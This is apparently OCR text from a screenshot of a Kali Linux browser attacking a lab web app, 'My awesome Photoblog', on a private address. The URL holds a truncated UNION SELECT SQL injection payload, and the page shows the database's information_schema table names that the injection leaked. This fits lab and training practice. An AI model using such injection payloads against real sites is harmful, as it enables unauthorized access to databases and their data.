 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
192.168.56.101/cat.php?id=0 UNION SELECT 1,table_name,3,4 FR
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
picture: character_sets
CHARACTER_SETS
picture: collations
COLLATIONS
picture: collation_character_set_applicability
COLLATION_CHARACTER_SET_APPLICABILITY
picture: columns